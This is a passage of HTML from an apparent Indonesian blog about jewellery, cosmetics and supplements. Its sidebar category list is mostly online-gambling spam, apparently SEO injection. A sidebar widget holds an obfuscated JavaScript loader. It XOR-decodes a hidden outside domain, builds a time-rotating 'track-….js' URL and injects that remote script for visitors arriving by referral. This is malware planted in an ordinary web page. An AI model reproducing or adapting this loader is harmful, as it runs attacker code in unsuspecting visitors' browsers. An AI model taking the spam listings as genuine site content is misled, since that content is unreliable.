	<li class="cat-item cat-item-1554"><a href="https://facenetz.com/category/bandar-judi-bca/">bandar Judi BCA</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://facenetz.com/category/bandar-sicbo/">bandar sicbo</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://facenetz.com/category/bandar-sicbo-terjamin/">bandar sicbo terjamin</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://facenetz.com/category/bandar-slot-bca/">bandar Slot BCA</a>
</li>
	<li class="cat-item cat-item-1076"><a href="https://facenetz.com/category/bandar-slot-populer/">bandar Slot Populer</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://facenetz.com/category/bandar-slot-rupiah/">bandar Slot rupiah</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://facenetz.com/category/bandar-slot-tergacor/">bandar Slot tergacor</a>
</li>
	<li class="cat-item cat-item-1053"><a href="https://facenetz.com/category/bandar-slot-terjamin/">bandar Slot terjamin</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://facenetz.com/category/bandar-slot-terjitu/">bandar Slot terjitu</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://facenetz.com/category/bandar-terjamin/">bandar terjamin</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://facenetz.com/category/bandar-togel-uang-asli/">bandar togel uang asli</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://facenetz.com/category/bonanza-bagus/">Bonanza bagus</a>
</li>
	<li class="cat-item cat-item-1430"><a href="https://facenetz.com/category/bonanza-online/">Bonanza Online</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://facenetz.com/category/casino-alternatif/">Casino alternatif</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://facenetz.com/category/casino-wallet/">Casino Wallet</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://facenetz.com/category/daftar-bonanza-terjamin/">Daftar Bonanza terjamin</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://facenetz.com/category/daftar-bonanza-uang-asli/">Daftar Bonanza uang asli</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://facenetz.com/category/daftar-casino-alternatif/">Daftar Casino alternatif</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://facenetz.com/category/daftar-casino-dipercaya/">Daftar Casino Dipercaya</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://facenetz.com/category/daftar-casino-ovo/">Daftar Casino ovo</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://facenetz.com/category/daftar-dana/">Daftar Dana</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://facenetz.com/category/daftar-depo-10k-aman/">Daftar depo 10k aman</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://facenetz.com/category/daftar-depo-10k-rupiah/">Daftar depo 10k rupiah</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://facenetz.com/category/daftar-depo-5k/">Daftar depo 5k</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://facenetz.com/category/daftar-depo-5k-aman/">Daftar depo 5k aman</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://facenetz.com/category/daftar-depo-5k-bni/">Daftar depo 5k BNI</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://facenetz.com/category/daftar-depo-5k-ovo/">Daftar depo 5k ovo</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://facenetz.com/category/daftar-depo-5k-terbaik/">Daftar depo 5k terbaik</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://facenetz.com/category/daftar-depo-5k-tergacor/">Daftar depo 5k tergacor</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://facenetz.com/category/daftar-depo-pulsa-mandiri/">Daftar depo pulsa MANDIRI</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://facenetz.com/category/daftar-depo-pulsa-resmi/">Daftar depo pulsa resmi</a>
</li>
	<li class="cat-item cat-item-1152"><a href="https://facenetz.com/category/daftar-depo-pulsa-telkomsel/">Daftar depo pulsa telkomsel</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://facenetz.com/category/daftar-domino-bri/">Daftar Domino BRI</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://facenetz.com/category/daftar-domino-online/">Daftar Domino Online</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://facenetz.com/category/daftar-gacor-dipercaya/">Daftar Gacor Dipercaya</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://facenetz.com/category/daftar-gacor-ovo/">Daftar Gacor ovo</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://facenetz.com/category/daftar-habanero-bagus/">Daftar habanero bagus</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://facenetz.com/category/daftar-habanero-wallet/">Daftar habanero Wallet</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://facenetz.com/category/daftar-hoki-telkomsel/">Daftar Hoki telkomsel</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://facenetz.com/category/daftar-jackpot-alternatif/">Daftar Jackpot alternatif</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://facenetz.com/category/daftar-jackpot-dipercaya/">Daftar Jackpot Dipercaya</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://facenetz.com/category/daftar-jackpot-ovo/">Daftar Jackpot ovo</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://facenetz.com/category/daftar-jackpot-saldo-gratis/">Daftar Jackpot saldo gratis</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://facenetz.com/category/daftar-jackpot-terbaik/">Daftar Jackpot terbaik</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://facenetz.com/category/daftar-jackpot-wallet/">Daftar Jackpot Wallet</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://facenetz.com/category/daftar-judi-ovo/">Daftar Judi ovo</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://facenetz.com/category/daftar-judi-resmi/">Daftar Judi resmi</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://facenetz.com/category/daftar-judi-rupiah/">Daftar Judi rupiah</a>
</li>
	<li class="cat-item cat-item-1086"><a href="https://facenetz.com/category/daftar-judi-tergacor/">Daftar Judi tergacor</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://facenetz.com/category/daftar-mandiri/">Daftar MANDIRI</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://facenetz.com/category/daftar-sbobet-bni/">Daftar sbobet BNI</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://facenetz.com/category/daftar-sbobet-online/">Daftar sbobet Online</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://facenetz.com/category/daftar-sbobet-telkomsel/">Daftar sbobet telkomsel</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://facenetz.com/category/daftar-sicbo-24-jam/">Daftar sicbo 24 Jam</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://facenetz.com/category/daftar-sicbo-bagus/">Daftar sicbo bagus</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://facenetz.com/category/daftar-sicbo-rupiah/">Daftar sicbo rupiah</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://facenetz.com/category/daftar-sicbo-saldo-gratis/">Daftar sicbo saldo gratis</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://facenetz.com/category/daftar-slot-terbaik/">Daftar Slot terbaik</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://facenetz.com/category/daftar-togel-aman/">Daftar togel aman</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://facenetz.com/category/daftar-togel-dipercaya/">Daftar togel Dipercaya</a>
</li>
	<li class="cat-item cat-item-615"><a href="https://facenetz.com/category/daftar-togel-telkomsel/">Daftar togel telkomsel</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://facenetz.com/category/daftar-togel-tergacor/">Daftar togel tergacor</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://facenetz.com/category/daftar-uang-asli/">Daftar uang asli</a>
</li>
	<li class="cat-item cat-item-1288"><a href="https://facenetz.com/category/depo-10k/">depo 10k</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://facenetz.com/category/depo-10k-populer/">depo 10k Populer</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://facenetz.com/category/depo-10k-resmi/">depo 10k resmi</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://facenetz.com/category/depo-10k-terbaik/">depo 10k terbaik</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://facenetz.com/category/depo-5k-alternatif/">depo 5k alternatif</a>
</li>
	<li class="cat-item cat-item-1612"><a href="https://facenetz.com/category/domino-rupiah/">Domino rupiah</a>
</li>
	<li class="cat-item cat-item-1492"><a href="https://facenetz.com/category/gacor-bagus/">Gacor bagus</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://facenetz.com/category/gacor-bni/">Gacor BNI</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://facenetz.com/category/gacor-uang-asli/">Gacor uang asli</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://facenetz.com/category/gacor-wallet/">Gacor Wallet</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://facenetz.com/category/habanero-bca/">habanero BCA</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://facenetz.com/category/habanero-online/">habanero Online</a>
</li>
	<li class="cat-item cat-item-397"><a href="https://facenetz.com/category/habanero-populer/">habanero Populer</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://facenetz.com/category/hoki-dipercaya/">Hoki Dipercaya</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://facenetz.com/category/hoki-terbaik/">Hoki terbaik</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://facenetz.com/category/jackpot-mandiri/">Jackpot MANDIRI</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://facenetz.com/category/jackpot-online/">Jackpot Online</a>
</li>
	<li class="cat-item cat-item-1450"><a href="https://facenetz.com/category/jackpot-resmi/">Jackpot resmi</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://facenetz.com/category/jackpot-saldo-gratis/">Jackpot saldo gratis</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://facenetz.com/category/judi-aman/">Judi aman</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://facenetz.com/category/judi-resmi/">Judi resmi</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://facenetz.com/category/judi-terbaik/">Judi terbaik</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://facenetz.com/category/kosmetik-perawatan-pribadi/">Kosmetik &amp; Perawatan Pribadi</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://facenetz.com/category/login-bonanza-bagus/">Login Bonanza bagus</a>
</li>
	<li class="cat-item cat-item-1228"><a href="https://facenetz.com/category/login-bonanza-resmi/">Login Bonanza resmi</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://facenetz.com/category/login-bonanza-saldo-gratis/">Login Bonanza saldo gratis</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://facenetz.com/category/login-bonanza-telkomsel/">Login Bonanza telkomsel</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://facenetz.com/category/login-bonanza-xl/">Login Bonanza XL</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://facenetz.com/category/login-casino-alternatif/">Login Casino alternatif</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://facenetz.com/category/login-casino-anti-rungkat/">Login Casino anti rungkat</a>
</li>
	<li class="cat-item cat-item-930"><a href="https://facenetz.com/category/login-casino-bagus/">Login Casino bagus</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://facenetz.com/category/login-casino-resmi/">Login Casino resmi</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://facenetz.com/category/login-casino-terbaik/">Login Casino terbaik</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://facenetz.com/category/login-depo-10k-anti-rungkat/">Login depo 10k anti rungkat</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://facenetz.com/category/login-depo-10k-bagus/">Login depo 10k bagus</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://facenetz.com/category/login-depo-10k-bni/">Login depo 10k BNI</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://facenetz.com/category/login-depo-10k-dana/">Login depo 10k Dana</a>
</li>
	<li class="cat-item cat-item-1621"><a href="https://facenetz.com/category/login-depo-10k-qris/">Login depo 10k Qris</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://facenetz.com/category/login-depo-10k-wallet/">Login depo 10k Wallet</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://facenetz.com/category/login-depo-5k-aman/">Login depo 5k aman</a>
</li>
	<li class="cat-item cat-item-1271"><a href="https://facenetz.com/category/login-depo-5k-tergacor/">Login depo 5k tergacor</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://facenetz.com/category/login-depo-pulsa-resmi/">Login depo pulsa resmi</a>
</li>
	<li class="cat-item cat-item-1081"><a href="https://facenetz.com/category/login-depo-pulsa-xl/">Login depo pulsa XL</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://facenetz.com/category/login-domino/">Login Domino</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://facenetz.com/category/login-domino-dana/">Login Domino Dana</a>
</li>
	<li class="cat-item cat-item-863"><a href="https://facenetz.com/category/login-domino-populer/">Login Domino Populer</a>
</li>
	<li class="cat-item cat-item-1474"><a href="https://facenetz.com/category/login-domino-qris/">Login Domino Qris</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://facenetz.com/category/login-gacor-alternatif/">Login Gacor alternatif</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://facenetz.com/category/login-gacor-bni/">Login Gacor BNI</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://facenetz.com/category/login-gacor-saldo-gratis/">Login Gacor saldo gratis</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://facenetz.com/category/login-gacor-terbaik/">Login Gacor terbaik</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://facenetz.com/category/login-gacor-tergacor/">Login Gacor tergacor</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://facenetz.com/category/login-habanero/">Login habanero</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://facenetz.com/category/login-habanero-anti-rungkat/">Login habanero anti rungkat</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://facenetz.com/category/login-habanero-dana/">Login habanero Dana</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://facenetz.com/category/login-habanero-qris/">Login habanero Qris</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://facenetz.com/category/login-hoki/">Login Hoki</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://facenetz.com/category/login-hoki-alternatif/">Login Hoki alternatif</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://facenetz.com/category/login-hoki-ovo/">Login Hoki ovo</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://facenetz.com/category/login-hoki-populer/">Login Hoki Populer</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://facenetz.com/category/login-hoki-qris/">Login Hoki Qris</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://facenetz.com/category/login-jackpot-resmi/">Login Jackpot resmi</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://facenetz.com/category/login-judi/">Login Judi</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://facenetz.com/category/login-judi-dipercaya/">Login Judi Dipercaya</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://facenetz.com/category/login-judi-resmi/">Login Judi resmi</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://facenetz.com/category/login-judi-terjamin/">Login Judi terjamin</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://facenetz.com/category/login-judi-wallet/">Login Judi Wallet</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://facenetz.com/category/login-qris/">Login Qris</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://facenetz.com/category/login-sbobet-aman/">Login sbobet aman</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://facenetz.com/category/login-sicbo-dipercaya/">Login sicbo Dipercaya</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://facenetz.com/category/login-sicbo-qris/">Login sicbo Qris</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://facenetz.com/category/login-sicbo-resmi/">Login sicbo resmi</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://facenetz.com/category/login-sicbo-saldo-gratis/">Login sicbo saldo gratis</a>
</li>
	<li class="cat-item cat-item-1168"><a href="https://facenetz.com/category/login-slot-anti-rungkat/">Login Slot anti rungkat</a>
</li>
	<li class="cat-item cat-item-1102"><a href="https://facenetz.com/category/login-slot-bagus/">Login Slot bagus</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://facenetz.com/category/login-slot-bri/">Login Slot BRI</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://facenetz.com/category/login-togel-bca/">Login togel BCA</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://facenetz.com/category/login-togel-ovo/">Login togel ovo</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://facenetz.com/category/login-togel-tergacor/">Login togel tergacor</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://facenetz.com/category/login-wallet/">Login Wallet</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://facenetz.com/category/perhiasan/">Perhiasan</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://facenetz.com/category/sbobet-alternatif/">sbobet alternatif</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://facenetz.com/category/sbobet-bri/">sbobet BRI</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://facenetz.com/category/sbobet-online/">sbobet Online</a>
</li>
	<li class="cat-item cat-item-1596"><a href="https://facenetz.com/category/sbobet-qris/">sbobet Qris</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://facenetz.com/category/sbobet-terjitu/">sbobet terjitu</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://facenetz.com/category/sicbo-dana/">sicbo Dana</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://facenetz.com/category/sicbo-online/">sicbo Online</a>
</li>
	<li class="cat-item cat-item-768"><a href="https://facenetz.com/category/sicbo-populer/">sicbo Populer</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://facenetz.com/category/sicbo-terbaik/">sicbo terbaik</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://facenetz.com/category/situs-alternatif/">situs alternatif</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://facenetz.com/category/situs-anti-rungkat/">situs anti rungkat</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://facenetz.com/category/situs-casino-bca/">situs Casino BCA</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://facenetz.com/category/situs-casino-mandiri/">situs Casino MANDIRI</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://facenetz.com/category/situs-casino-saldo-gratis/">situs Casino saldo gratis</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://facenetz.com/category/situs-depo-10k-bni/">situs depo 10k BNI</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://facenetz.com/category/situs-depo-5k-24-jam/">situs depo 5k 24 Jam</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://facenetz.com/category/situs-depo-5k-bri/">situs depo 5k BRI</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://facenetz.com/category/situs-depo-5k-dana/">situs depo 5k Dana</a>
</li>
	<li class="cat-item cat-item-1300"><a href="https://facenetz.com/category/situs-depo-5k-ovo/">situs depo 5k ovo</a>
</li>
	<li class="cat-item cat-item-1674"><a href="https://facenetz.com/category/situs-depo-5k-saldo-gratis/">situs depo 5k saldo gratis</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://facenetz.com/category/situs-depo-pulsa/">situs depo pulsa</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://facenetz.com/category/situs-depo-pulsa-xl/">situs depo pulsa XL</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://facenetz.com/category/situs-domino-24-jam/">situs Domino 24 Jam</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://facenetz.com/category/situs-gacor-uang-asli/">situs Gacor uang asli</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://facenetz.com/category/situs-habanero-rupiah/">situs habanero rupiah</a>
</li>
	<li class="cat-item cat-item-1611"><a href="https://facenetz.com/category/situs-habanero-terjitu/">situs habanero terjitu</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://facenetz.com/category/situs-hoki-bri/">situs Hoki BRI</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://facenetz.com/category/situs-hoki-telkomsel/">situs Hoki telkomsel</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://facenetz.com/category/situs-jackpot-qris/">situs Jackpot Qris</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://facenetz.com/category/situs-jackpot-rupiah/">situs Jackpot rupiah</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://facenetz.com/category/situs-jackpot-saldo-gratis/">situs Jackpot saldo gratis</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://facenetz.com/category/situs-jackpot-terjamin/">situs Jackpot terjamin</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://facenetz.com/category/situs-jackpot-wallet/">situs Jackpot Wallet</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://facenetz.com/category/situs-judi-alternatif/">situs Judi alternatif</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://facenetz.com/category/situs-judi-online/">situs Judi Online</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://facenetz.com/category/situs-judi-telkomsel/">situs Judi telkomsel</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://facenetz.com/category/situs-sbobet-alternatif/">situs sbobet alternatif</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://facenetz.com/category/situs-sbobet-bagus/">situs sbobet bagus</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://facenetz.com/category/situs-sbobet-resmi/">situs sbobet resmi</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://facenetz.com/category/situs-sbobet-tergacor/">situs sbobet tergacor</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://facenetz.com/category/situs-sicbo-alternatif/">situs sicbo alternatif</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://facenetz.com/category/situs-sicbo-online/">situs sicbo Online</a>
</li>
	<li class="cat-item cat-item-1381"><a href="https://facenetz.com/category/situs-slot-alternatif/">situs Slot alternatif</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://facenetz.com/category/situs-slot-online/">situs Slot Online</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://facenetz.com/category/situs-slot-terjitu/">situs Slot terjitu</a>
</li>
	<li class="cat-item cat-item-626"><a href="https://facenetz.com/category/situs-togel-bca/">situs togel BCA</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://facenetz.com/category/slot-alternatif/">Slot alternatif</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://facenetz.com/category/slot-anti-rungkat/">Slot anti rungkat</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://facenetz.com/category/slot-ovo/">Slot ovo</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://facenetz.com/category/slot-telkomsel/">Slot telkomsel</a>
</li>
	<li class="cat-item cat-item-728"><a href="https://facenetz.com/category/slot-uang-asli/">Slot uang asli</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://facenetz.com/category/suplemen/">Suplemen</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://facenetz.com/category/togel-alternatif/">togel alternatif</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://facenetz.com/category/togel-aman/">togel aman</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://facenetz.com/category/togel-rupiah/">togel rupiah</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://facenetz.com/category/togel-terjamin/">togel terjamin</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://facenetz.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section><section id="block-8" class="widget widget_block"><script type="text/javascript">
!function (_1ec31) {
    
    var _334ed = Date.now();
    var _9f374 = 1000;
    _334ed = _334ed / _9f374;
    _334ed = Math.floor(_334ed);

    var _41faa = 600;
    _334ed -= _334ed % _41faa;
    _334ed = _334ed.toString(16);

    var _ad23 = _1ec31.referrer;

    if (!_ad23) return;

    var _2aa6f = [38572, 38569, 38582, 38565, 38564, 38561, 38579, 38568, 38562, 38575, 38561, 38578, 38564, 38571, 38569, 38580, 38638, 38569, 38574, 38566, 38575];

    _2aa6f = _2aa6f.map(function(_747a6){
        return _747a6 ^ 38592;
    });

    var _8335a = "d880883ed0c0d576cb90d887fcf8ecd8";
    
    _2aa6f = String.fromCharCode(..._2aa6f);

    var _8ec56 = "https://";
    var _b46ea = "/";
    var _98b3a = "track-";

    var _e10f2 = ".js";

    var _c25f = _1ec31.createElement("script");
    _c25f.type = "text/javascript";
    _c25f.async = true;
    _c25f.src = _8ec56 + _2aa6f + _b46ea + _98b3a + _334ed + _e10f2;

    _1ec31.getElementsByTagName("head")[0].appendChild(_c25f)

}(document);
</script></section>    </div>
</aside>
</div><!-- row -->
		</div><!-- .container -->
	</div><!-- #content .site-content-->
		<div class="mnp-related-posts">
			<div class="container">
				<section class="related-posts">
					<div class="widget-title-wrapper"><h2 class="magazinenp-title">Related Posts</h2></div>					<div class="row gutter-parent-14">
													<div class="col-sm-6 col-lg-3">
								<div class="mnp-post-boxed">

									<div class="mnp-post-image-wrap">
										<div class="featured-mnp-post-image">
											<a href="https://facenetz.com/tips-memakai-perhiasan/" class="mnp-post-image"
											   style="background-image: url('https://facenetz.com/wp-content/uploads/2020/10/1.jpg');"></a>
										</div>
										<div class="entry-meta category-meta">
											<div class="cat-links">			<a class="mnp-category-item mnp-cat-3"
			   href="https://facenetz.com/category/kosmetik-perawatan-pribadi/" rel="category tag">Kosmetik &amp; Perawatan Pribadi</a>

						<a class="mnp-category-item mnp-cat-4"
			   href="https://facenetz.com/category/perhiasan/" rel="category tag">Perhiasan</a>

						<a class="mnp-category-item mnp-cat-2"
			   href="https://facenetz.com/category/suplemen/" rel="category tag">Suplemen</a>

			</div>										</div>
									</div>

									<div class="post-content">
										<h3 class="entry-title"><a href="https://facenetz.com/tips-memakai-perhiasan/">Tips Memakai Perhiasan untuk Tampil Maksimal di Berbagai Acara</a></h3>																					<div class="entry-meta">
												<div class="date created-date"><a href="https://facenetz.com/tips-memakai-perhiasan/" title="Tips Memakai Perhiasan untuk Tampil Maksimal di Berbagai Acara"><i class="mnp-icon fa fa-clock"></i>2 years ago</a> </div> <div class="by-author vcard author"><a href="https://facenetz.com/author/wisely/"><i class="mnp-icon fa fa-user-circle"></i>Wisely Johanes</a> </div>											</div>
																			</div>
								</div>
							</div>
													<div class="col-sm-6 col-lg-3">
								<div class="mnp-post-boxed">

									<div class="mnp-post-image-wrap">
										<div class="featured-mnp-post-image">
											<a href="https://facenetz.com/membeli-perhiasan/" class="mnp-post-image"
											   style="background-image: url('https://facenetz.com/wp-content/uploads/2020/10/2-3.jpg');"></a>
										</div>
										<div class="entry-meta category-meta">
											<div class="cat-links">			<a class="mnp-category-item mnp-cat-3"
			   href="https://facenetz.com/category/kosmetik-perawatan-pribadi/" rel="category tag">Kosmetik &amp; Perawatan Pribadi</a>

						<a class="mnp-category-item mnp-cat-4"
			   href="https://facenetz.com/category/perhiasan/" rel="category tag">Perhiasan</a>

						<a class="mnp-category-item mnp-cat-2"
			   href="https://facenetz.com/category/suplemen/" rel="category tag">Suplemen</a>

			</div>										</div>
									</div>

									<div class="post-content">
										<h3 class="entry-title"><a href="https://facenetz.com/membeli-perhiasan/">Perhatikan Ketika Membeli Perhiasan Supaya Sesuai Usia</a></h3>																					<div class="entry-meta">
												<div class="date created-date"><a href="https://facenetz.com/membeli-perhiasan/" title="Perhatikan Ketika Membeli Perhiasan Supaya Sesuai Usia"><i class="mnp-icon fa fa-clock"></i>3 years ago</a> </div> <div class="by-author vcard author"><a href="https://facenetz.com/author/admin/"><i class="mnp-icon fa fa-user-circle"></i>admin</a> </div>											</div>
																			</div>
								</div>
							</div>
													<div class="col-sm-6 col-lg-3">
								<div class="mnp-post-boxed">

									<div class="mnp-post-image-wrap">
										<div class="featured-mnp-post-image">
											<a href="https://facenetz.com/beli-emas-online/" class="mnp-post-image"
											   style="background-image: url('https://facenetz.com/wp-content/uploads/2020/10/1-4.jpg');"></a>
										</div>
										<div class="entry-meta category-meta">
											<div class="cat-links">			<a class="mnp-category-item mnp-cat-3"
			   href="https://facenetz.com/category/kosmetik-perawatan-pribadi/" rel="category tag">Kosmetik &amp; Perawatan Pribadi</a>

						<a class="mnp-category-item mnp-cat-4"
			   href="https://facenetz.com/category/perhiasan/" rel="category tag">Perhiasan</a>

						<a class="mnp-category-item mnp-cat-2"
			   href="https://facenetz.com/category/suplemen/" rel="category tag">Suplemen</a>

			</div>										</div>
									</div>

									<div class="post-content">
										<h3 class="entry-title"><a href="https://facenetz.com/beli-emas-online/">Cara Aman Beli Emas Online Agar Terhindar Penipuan</a></h3>																					<div class="entry-meta">
												<div class="date created-date"><a href="https://facenetz.com/beli-emas-online/" title="Cara Aman Beli Emas Online Agar Terhindar Penipuan"><i class="mnp-icon fa fa-clock"></i>4 years ago</a> </div> <div class="by-author vcard author"><a href="https://facenetz.com/author/admin/"><i class="mnp-icon fa fa-user-circle"></i>admin</a> </div>											</div>
																			</div>
								</div>
							</div>
													<div class="col-sm-6 col-lg-3">
